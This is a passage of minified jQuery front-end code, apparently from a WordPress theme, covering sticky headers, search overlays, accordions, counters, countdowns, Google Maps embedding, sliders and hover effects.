m=f(document).scrollTop();t=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();m<e&&t<e||e<t?(mkdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),m=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var l=function(){mkdf.scroll<=r?(o.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),n.css("margin-bottom","0")):(o.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),n.css("margin-bottom",d+"px"))};l(),f(window).scroll(function(){l()})}}()}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=t,f(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){!function(){{var e;!mkdf.body.hasClass("mkdf-search-covers-header")||0<(e=c("a.mkdf-search-opener")).length&&e.each(function(){c(this).on("click",function(e){e.preventDefault();var t,n=c(this),a=c(".mkdf-page-header"),o=c(".mkdf-top-bar"),d=a.find(".mkdf-fixed-wrapper.fixed"),i=c(".mkdf-mobile-header"),s=c(".mkdf-search-cover"),r=!!n.parents(".mkdf-top-bar").length,m=!!n.parents(".mkdf-fixed-wrapper.fixed").length,l=!!n.parents(".mkdf-sticky-header").length,f=!!n.parents(".mkdf-mobile-header").length;s.removeClass("mkdf-is-active"),r?(t=mkdfGlobalVars.vars.mkdfTopBarHeight,o.find(".mkdf-search-cover").addClass("mkdf-is-active")):m?(t=d.outerHeight(),a.children(".mkdf-search-cover").addClass("mkdf-is-active")):l?(t=a.find(".mkdf-sticky-header").outerHeight(),a.children(".mkdf-search-cover").addClass("mkdf-is-active")):f?(t=i.hasClass("mobile-header-appear")?i.children(".mkdf-mobile-header-inner").outerHeight():i.outerHeight(),i.find(".mkdf-search-cover").addClass("mkdf-is-active")):(t=a.outerHeight(),a.children(".mkdf-search-cover").addClass("mkdf-is-active")),s.hasClass("mkdf-is-active")&&s.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),s.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),s.stop(!0).fadeOut(450)}),s.blur(function(){s.stop(!0).fadeOut(450)}),c(window).scroll(function(){s.stop(!0).fadeOut(450)})})})}}()}(mkdf.modules.searchCoversHeader=e).mkdfOnDocumentReady=t,c(document).ready(t)}(jQuery),function(d){"use strict";var e={};function t(){!function(){{var e,n,t,a,o;!mkdf.body.hasClass("mkdf-fullscreen-search")||0<(e=d("a.mkdf-search-opener")).length&&(n=d(".mkdf-fullscreen-search-holder"),t=d(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),n.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),n.addClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),d(document).mouseup(function(e){var t=d(".mkdf-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),d(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),n.removeClass("mkdf-animate"),setTimeout(function(){n.find(".mkdf-search-field").val(""),n.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}),a=d(".mkdf-fullscreen-search-holder .mkdf-search-field"),o=d(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line"),a.focus(function(){o.css("width","100%")}),a.blur(function(){o.css("width","0")}))}}()}(mkdf.modules.searchFullscreen=e).mkdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){!function(){{var e,t,n;!mkdf.body.hasClass("mkdf-fullscreen-search-with-sidebar")||0<(e=a("a.mkdf-search-opener")).length&&(t=a(".mkdf-fullscreen-with-sidebar-search-holder"),n=a(".mkdf-search-close"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t),e.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),n.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),a(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}))}}()}(mkdf.modules.searchFullscreenWithSidebar=e).mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(u){"use strict";var e={};function t(){!function(){{var e;!mkdf.body.hasClass("mkdf-slide-from-header-bottom")||0<(e=u("a.mkdf-search-opener")).length&&e.on("click",function(e){e.preventDefault();var t=u(this),n=parseInt(mkdf.windowWidth-t.offset().left-t.outerWidth());mkdf.body.hasClass("mkdf-boxed")&&1024<mkdf.windowWidth&&(n-=parseInt((mkdf.windowWidth-u(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth())/2));var a=u(".mkdf-page-header"),o="100%",d=u(".mkdf-top-bar"),i=a.find(".mkdf-fixed-wrapper.fixed"),s=u(".mkdf-mobile-header"),r=u(".mkdf-slide-from-header-bottom-holder"),m=!!t.parents(".mkdf-top-bar").length,l=!!t.parents(".mkdf-fixed-wrapper.fixed").length,f=!!t.parents(".mkdf-sticky-header").length,c=!!t.parents(".mkdf-mobile-header").length;r.removeClass("mkdf-is-active"),m?d.find(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active"):l?(o=i.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar,a.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):f?(o=mkdfGlobalVars.vars.mkdfStickyHeaderHeight+mkdfGlobalVars.vars.mkdfAddForAdminBar,a.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):c?(s.hasClass("mobile-header-appear")&&(o=s.children(".mkdf-mobile-header-inner").outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar),s.find(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):a.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active"),r.hasClass("mkdf-is-active")&&r.css({right:n,top:o}).stop(!0).slideToggle(300,"easeOutBack"),u(document).keyup(function(e){27===e.keyCode&&r.stop(!0).fadeOut(0)}),u(window).scroll(function(){r.stop(!0).fadeOut(0)})})}}()}(mkdf.modules.searchSlideFromHB=e).mkdfOnDocumentReady=t,u(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){!function(){{var e,t,n;!mkdf.body.hasClass("mkdf-search-slides-from-window-top")||0<(e=a("a.mkdf-search-opener")).length&&(t=a(".mkdf-search-slide-window-top"),n=a(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),0===t.height()?(a('.mkdf-search-slide-window-top input[type="text"]').focus(),mkdf.body.addClass("mkdf-search-open")):mkdf.body.removeClass("mkdf-search-open"),a(window).scroll(function(){0!==t.height()&&50<mkdf.scroll&&mkdf.body.removeClass("mkdf-search-open")}),n.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-search-open")})}))}}()}(mkdf.modules.searchSlideFromWT=e).mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){n().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=t,r(window).on("load",t);var n=function(){var e,t,n,a,o,d,i,s=r(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");s.length&&(e=s.parent(),t=e.offset().top,n=e.height(),a=r(".mkdf-ps-image-holder").height(),o=r(".header-appear, .mkdf-fixed-wrapper"),d=o.length?o.height():0,i=30);return{init:function(){var e;s.length&&n<=a&&mkdf.scroll>=t-d-mkdfGlobalVars.vars.mkdfAddForAdminBar-i&&(e=mkdf.scroll-t+mkdfGlobalVars.vars.mkdfAddForAdminBar+d+i,a<e+n&&(e=a-n+i),s.stop().animate({marginTop:e})),r(window).scroll(function(){s.length&&n<=a&&(0<mkdf.scroll&&o.length&&(d=o.height()),mkdf.scroll>=t-d-mkdfGlobalVars.vars.mkdfAddForAdminBar-i?mkdf.scroll+d+mkdfGlobalVars.vars.mkdfAddForAdminBar+i+n<t+a?(s.stop().animate({marginTop:mkdf.scroll-t+mkdfGlobalVars.vars.mkdfAddForAdminBar+d+i}),d=0):s.stop().animate({marginTop:a-n}):s.stop().animate({marginTop:0}))})}}}}(jQuery),function(o){"use strict";var e={};function t(){n()}function n(){var e=o(".mkdf-accordion-holder");e.length&&e.each(function(){var e,t,n,a=o(this);a.hasClass("mkdf-accordion")&&a.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),a.hasClass("mkdf-toggle")&&(n=(t=(e=o(this)).find(".mkdf-accordion-title")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),n.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=o(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(mkdf.modules.accordions=e).mkdfInitAccordions=n,e.mkdfOnDocumentReady=t,o(document).ready(t),o(window).on("load",function(){o(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_accordion.default",function(){n()})})})}(jQuery),function(o){"use strict";var e={};function t(){n()}function n(){var n,a,e=o(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var t=o(this);t.appear(function(){var e;n=t.data("animation"),a=parseInt(t.data("animation-delay")),void 0!==n&&""!==n&&(e=n+"-on",setTimeout(function(){t.addClass(e)},a))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=n,e.mkdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){n().init()}(mkdf.modules.button=e).mkdfButton=n,e.mkdfOnDocumentReady=t,c(document).ready(t),c(window).on("load",function(){c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_button.default",function(){n().init()})})});var n=function(){var e=c(".mkdf-btn");return{init:function(){e.length&&(e.not(".mkdf-btn-solid").each(function(){var e,t,n,a,o,d,i,s,r,m,l,f;void 0!==(e=c(this)).data("hover-color")&&(t=function(e){e.data.button.css("color",e.data.color)},n=e.css("color"),a=e.data("hover-color"),e.on("mouseenter",{button:e,color:a},t),e.on("mouseleave",{button:e,color:n},t)),void 0!==(o=c(this)).data("hover-bg-color")&&(d=function(e){e.data.button.css("background-color",e.data.color)},i=o.css("background-color"),s=o.data("hover-bg-color"),o.on("mouseenter",{button:o,color:s},d),o.on("mouseleave",{button:o,color:i},d)),void 0!==(r=c(this)).data("hover-border-color")&&(m=function(e){e.data.button.css("border-color",e.data.color)},l=r.css("borderTopColor"),f=r.data("hover-border-color"),r.on("mouseenter",{button:r,color:f},m),r.on("mouseleave",{button:r,color:l},m))}),e.filter(".mkdf-btn-solid").each(function(){var e,t;e=c(this),3==(t=e.css("background-color").match(/[.?\d]+/g)).length&&t.push("0.5"),e.on("mouseenter",{button:e,color:t.toString()},function(e){e.data.button.css("box-shadow","0px 10px 25px 0px rgba("+e.data.color+")")}).on("mouseleave",{button:e},function(e){e.data.button.css("box-shadow","none")})}))}}}}(jQuery),function(a){"use strict";var e={};function t(){n(),a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_cards_gallery.default",function(){n()})})}function n(){var e=a(".mkdf-cards-gallery");e.length&&e.each(function(){var t=a(this),n=t.find(".mkdf-cg-card");n.each(function(){var e=a(this);e.on("click",function(){if(!n.last().is(e))return e.addClass("mkdf-out mkdf-animating").siblings().addClass("mkdf-animating-siblings"),e.detach(),e.insertAfter(n.last()),setTimeout(function(){e.removeClass("mkdf-out")},200),setTimeout(function(){e.removeClass("mkdf-animating").siblings().removeClass("mkdf-animating-siblings")},1200),n=t.find(".mkdf-cg-card"),!1})}),t.hasClass("mkdf-bundle-animation")&&!mkdf.htmlEl.hasClass("touch")&&t.appear(function(){t.addClass("mkdf-appeared"),t.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){a(this).addClass("mkdf-animation-done")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.cardsGallery=e).mkdfInitCardsGallery=n,e.mkdfOnWindowLoad=t,a(window).on("load",t)}(jQuery),function(p){"use strict";var e={};function t(){n()}function n(){var o,d,i,s,r,m,l,f,c,u,k,e=p(".mkdf-countdown"),h=(new Date).getMonth();e.length&&e.each(function(){var e,t,n=p(this).attr("id"),a=p("#"+n);o=a.data("year"),d=a.data("month"),i=a.data("day"),s=a.data("hour"),r=a.data("minute"),m=a.data("timezone"),l=a.data("month-label"),f=a.data("day-label"),c=a.data("hour-label"),u=a.data("minute-label"),k=a.data("second-label"),e=a.data("digit-size"),t=a.data("label-size"),h!==d&&--d,a.countdown({until:new Date(o,d,i,s,r,44),labels:["",l,"",f,c,u,k],format:"ODHMS",timezone:m,padZeroes:!0,onTick:function(){a.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),a.find(".countdown-period").css({"font-size":t+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=n,e.mkdfOnDocumentReady=t,p(document).ready(t),p(window).on("load",function(){p(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_countdown.default",function(){n()})})})}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-counter-holder");e.length&&e.each(function(){var t=a(this),n=t.find(".mkdf-counter");t.appear(function(){var e;t.css("opacity","1"),n.hasClass("mkdf-zero-counter")?(e=parseFloat(n.text()),n.countTo({from:0,to:e,speed:1500,refreshInterval:100})):n.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=n,e.mkdfOnDocumentReady=t,a(document).ready(t),a(window).on("load",function(){a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_counter.default",function(){n()})})})}(jQuery),function(r){"use strict";var e={};function t(){a()}function n(){o()}function a(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),t="",n="",a="",o="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(n+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(n+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(n.length||a.length||o.length||d.length)&&(n.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+t+" { "+n+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+t+" { "+a+" } }"),o.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+t+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+t+" { "+d+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}function o(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),t=e.parent(".mkdf-cf-typed-wrap"),n=t.parent(".mkdf-custom-font-holder"),a={strings:t.data("strings"),typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"};n.appear(function(){e.hasClass("qodef--initialized")||(new Typed(e[0],a),e.addClass("qodef--initialized"))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=a,e.mkdfCustomFontTypeOut=o,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,r(document).ready(t),r(window).on("load",n)}(jQuery),function(r){"use strict";var e={};function t(){n()}function n(){var e=r(".mkdf-elements-holder");e.length&&e.each(function(){var e=r(this).children(".mkdf-eh-item"),t="",s="";e.each(function(){var e=r(this),t="",n="",a="",o="",d="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1367-1600")&&!1!==e.data("1367-1600")&&(n=e.data("1367-1600")),void 0!==e.data("1025-1366")&&!1!==e.data("1025-1366")&&(a=e.data("1025-1366")),void 0!==e.data("769-1024")&&!1!==e.data("769-1024")&&(o=e.data("769-1024")),void 0!==e.data("681-768")&&!1!==e.data("681-768")&&(d=e.data("681-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(n.length||a.length||o.length||d.length||i.length||"".length)&&(n.length&&(s+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+t+" { padding: "+n+" !important; } }"),a.length&&(s+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+t+" { padding: "+a+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+t+" { padding: "+o+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+t+" { padding: "+d+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+t+" { padding: "+i+" !important; } }"))}),s.length&&(t='<style type="text/css">'+s+"</style>"),t.length&&r("head").append(t),"function"==typeof mkdf.modules.common.mkdfOwlSlider&&mkdf.modules.common.mkdfOwlSlider()})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=n,e.mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){n()}function n(){var o,d,i,e=s(".mkdf-floating-images-holder");e.length&&(o=function(e){e.data("c",e.prop("naturalWidth")/e.prop("naturalHeight")).data("w",e.attr("data-width")?parseInt(e.attr("data-width")):100).data("x",e.attr("data-x")?e.attr("data-x"):0).data("y",e.attr("data-y")?e.attr("data-y"):0)},d=function(e,t){e.css({width:e.data("w")/100*t.width(),height:e.data("w")/100*t.width()/e.data("c")})},i=function(e,t,n,a){var o=n.data("w")/100*e.width(),d=o/n.data("c"),i=parseInt(a.data("y")),s=parseInt(a.data("x")),r=a.width()+Math.abs(s)*n.width()/100,m=a.height()+Math.abs(i)*n.height()/100,l=r<o?o:r,f=m<d?d:m;t.css({height:f,width:l}),0<i?(n.css({top:0}),a.css({top:i/100*d})):(n.css({bottom:0}),a.css({bottom:Math.abs(i)/100*d})),0<s?(n.css({left:0}),a.css({left:s/100*o})):(n.css({right:0}),a.css({right:Math.abs(s)/100*o}))},e.each(function(){var e=s(this),t=e.find(".mkdf-fi-inner"),n=e.find(".mkdf-fi-main-image"),a=e.find(".mkdf-fi-aux-image");e.waitForImages(function(){o(n),o(a),d(n,e),d(a,e),i(e,t,n,a)}),s(window).on("resize",function(){d(n,e),d(a,e),i(e,t,n,a)})}))}(mkdf.modules.floatingImages=e).mkdfOnDocumentReady=t,e.mkdfFloatingImagesCalcs=n,s(document).ready(t),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_floating_images.default",function(){n()})})})}(jQuery),function(h){"use strict";var e={};function t(){n()}function n(){var e=h(".mkdf-google-map");e.length&&e.each(function(){var e,t,n,a,o,d,i,s,r,m,l,f,c=h(this),u=!1,k="";void 0!==c.data("snazzy-map-style")&&"yes"===c.data("snazzy-map-style")&&(u=!0,t=(e=c.parent().find(".mkdf-snazzy-map")).val(),e.length&&t.length&&(k=JSON.parse(t.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))),void 0!==c.data("custom-map-style")&&(n=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(a=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(o=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(d=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(i=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(s=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(r=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(m=c.data("unique-id")),void 0!==c.data("scroll-wheel")&&(l=c.data("scroll-wheel")),void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(f=c.data("addresses")),function(e,t,n,a,o,d,i,s,r,m,l,f,c,u){if("object"!=typeof google)return;var k,h=[];h=e&&t.length?t:[{stylers:[{hue:a},{saturation:o},{lightness:d},{gamma:1}]}];k=e||"yes"===n?"mkdf-style":google.maps.MapTypeId.ROADMAP;i="yes"===i;var p=new google.maps.StyledMapType(h,{name:"Google Map"});c=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644);isNaN(m)||(m+="px");var v,w={zoom:s,scrollwheel:i,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:k};for((f=new google.maps.Map(document.getElementById(r),w)).mapTypes.set("mkdf-style",p),v=0;v<u.length;++v)!function(a,o,d,e){if(""===a)return;var t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",i=new google.maps.InfoWindow({content:t});e.geocode({address:a},function(e,t){var n;t===google.maps.GeocoderStatus.OK&&(d.setCenter(e[0].geometry.location),n=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:o,title:a.store_title}),google.maps.event.addListener(n,"click",function(){i.open(d,n)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)}))})}(u[v],l,f,c);document.getElementById(r).style.height=m}(u,k,n,a,o,d,l,i,"mkdf-map-"+m,r,s,"map_"+m,"geocoder_"+m,f)})}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=n,e.mkdfOnDocumentReady=t,h(document).ready(t),h(window).on("load",function(){h(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_google_map.default",function(){n()})})})}(jQuery),function(o){"use strict";var e={};function t(){a()}function n(){}function a(){var e=o(".swiper-container.mkdf-horizontal-layer-slider");e.length&&e.each(function(){var e=o(this),t="yes"==e.data("mouse-wheel-control");d(e);var n=i(e,t);o(window).resize(function(){e.css("height","auto"),n.destroy(!1,!1),d(e),n=i(e,t)})})}function d(e){var t=e.find(".mkdf-slide-parallax-image img"),n=[];t.each(function(){var e=o(this);n.push(e.outerHeight())});var a=Math.min.apply(Math,n);e.css("height",a)}function i(e,t){return new Swiper(e,{loop:!0,parallax:!0,speed:1e3,mousewheelControl:t,nextButton:".mkdf-swiper-button-next",prevButton:".mkdf-swiper-button-prev"})}(mkdf.modules.horizontalLayer=e).mkdfOnDocumentReady=t,e.mkdfOnWindowResize=n,o(document).ready(t),o(window).on("load",function(){o(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_horizontal_layer_slider.default",function(){a()})})}),o(window).resize(n)}(jQuery),function(k){"use strict";var e={};function t(){n().init()}(mkdf.modules.icon=e).mkdfIcon=n,e.mkdfOnDocumentReady=t,k(document).ready(t),k(window).on("load",function(){k(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_icon.default",function(){n().init()})})});var n=function(){var e=k(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,n,a,o,d,i,s,r,m,l,f,c,u;(e=k(this)).hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}),void 0!==(t=k(this)).data("hover-color")&&(n=function(e){e.data.icon.css("color",e.data.color)},a=t.find(".mkdf-icon-element"),o=t.data("hover-color"),d=a.css("color"),""!==o&&(t.on("mouseenter",{icon:a,color:o},n),t.on("mouseleave",{icon:a,color:d},n))),void 0!==(i=k(this)).data("hover-background-color")&&(s=function(e){e.data.icon.css("background-color",e.data.color)},r=i.data("hover-background-color"),m=i.css("background-color"),""!==r&&(i.on("mouseenter",{icon:i,color:r},s),i.on("mouseleave",{icon:i,color:m},s))),void 